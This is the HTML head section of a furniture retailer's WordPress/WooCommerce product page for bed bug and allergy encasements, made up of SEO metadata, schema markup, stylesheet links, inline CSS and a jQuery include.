

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furnitureconcepts.com/product/bed-bug-allergy-encasements/
body_size: 29756
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Bed Bug &amp; Allergy Encasements | Furniture Concepts</title>
	<meta name="description" content="Sleep soundly and allergy-free! Our Bed Bug &amp; Allergy Encasements protect against allergens and infestations. Shop now for a healthier sleep environment." />
	<link rel="canonical" href="https://furnitureconcepts.com/product/bed-bug-allergy-encasements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Bed Bug &amp; Allergy Encasements" />
	<meta property="og:description" content="Sleep soundly and allergy-free! Our Bed Bug &amp; Allergy Encasements protect against allergens and infestations. Shop now for a healthier sleep environment." />
	<meta property="og:url" content="https://furnitureconcepts.com/product/bed-bug-allergy-encasements/" />
	<meta property="og:site_name" content="Furniture Concepts" />
	<meta property="article:modified_time" content="2025-10-30T07:12:27+00:00" />
	<meta property="og:image" content="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FurntureConcepts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/","url":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/","name":"Bed Bug & Allergy Encasements | Furniture Concepts","isPartOf":{"@id":"https://furnitureconcepts.com/#website"},"primaryImageOfPage":{"@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/#primaryimage"},"image":{"@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/#primaryimage"},"thumbnailUrl":"https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg","description":"Sleep soundly and allergy-free! Our Bed Bug & Allergy Encasements protect against allergens and infestations. Shop now for a healthier sleep environment.","breadcrumb":{"@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/#breadcrumb"},"inLanguage":"en","potentialAction":{"@type":"BuyAction","target":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/"}},{"@type":"ImageObject","inLanguage":"en","@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/#primaryimage","url":"https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg","contentUrl":"https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg","width":1600,"height":800,"caption":"Bed Bug Covers"},{"@type":"BreadcrumbList","@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://furnitureconcepts.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://furnitureconcepts.com/products/"},{"@type":"ListItem","position":3,"name":"Bed Bug &#038; Allergy Encasements"}]},{"@type":"WebSite","@id":"https://furnitureconcepts.com/#website","url":"https://furnitureconcepts.com/","name":"Furniture Concepts","description":"Mindful Design Solutions for Group Living Environments","publisher":{"@id":"https://furnitureconcepts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://furnitureconcepts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://furnitureconcepts.com/#organization","name":"Furniture Concepts","url":"https://furnitureconcepts.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://furnitureconcepts.com/#/schema/logo/image/","url":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","contentUrl":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","width":387,"height":387,"caption":"Furniture Concepts"},"image":{"@id":"https://furnitureconcepts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/furnitureconceptscontractfurniture/","https://x.com/FurntureConcepts","https://www.linkedin.com/company/furniture-concepts/","https://www.pinterest.com/furntureconcpts/_created/","https://www.youtube.com/watch?v=DHPa24pSzPM"]}]}</script>
	<meta property="product:price:amount" content="1.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//wordpress.livechat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Feed" href="https://furnitureconcepts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Comments Feed" href="https://furnitureconcepts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Bed Bug &#038; Allergy Encasements Comments Feed" href="https://furnitureconcepts.com/product/bed-bug-allergy-encasements/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://furnitureconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnitureconcepts.com%2Fproduct%2Fbed-bug-allergy-encasements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://furnitureconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnitureconcepts.com%2Fproduct%2Fbed-bug-allergy-encasements%2F&#038;format=xml" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.woff" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='text-widgets-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://furnitureconcepts.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://furnitureconcepts.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://furnitureconcepts.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #2c828f;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #666666;--wp--preset--color--fl-accent: #2c828f;--wp--preset--color--fl-accent-hover: #000000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #000000;--wp--preset--color--fl-topbar-hover: #a8bc1c;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #a7bd1d;--wp--preset--color--fl-nav-link: #ffffff;--wp--preset--color--fl-nav-hover: #000000;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://furnitureconcepts.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/font-awesome.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/slick.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/magnific-popup.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wp-tsasp-public-css-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/wp-tsasp-public.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2a6ef073be46d3a7a4f1763fafb7ca62-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/2a6ef073be46d3a7a4f1763fafb7ca62-layout-bundle.css?ver=2.10.0.5-1.5.2.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://furnitureconcepts.com/wp-content/uploads/maxmegamenu/style.css?ver=e566bb' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://furnitureconcepts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//furnitureconcepts.com/wp-content/uploads/pum/pum-site-styles.css?generated=1764070496&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='wc_quote_front_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/css/wc-quote-front.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-theme/skin-6934480710e20.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://furnitureconcepts.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-ae242eac991e77a739ef46c85723469b-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C400%7CPoppins%3A400%2C700&#038;ver=6.9' media='all' />
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
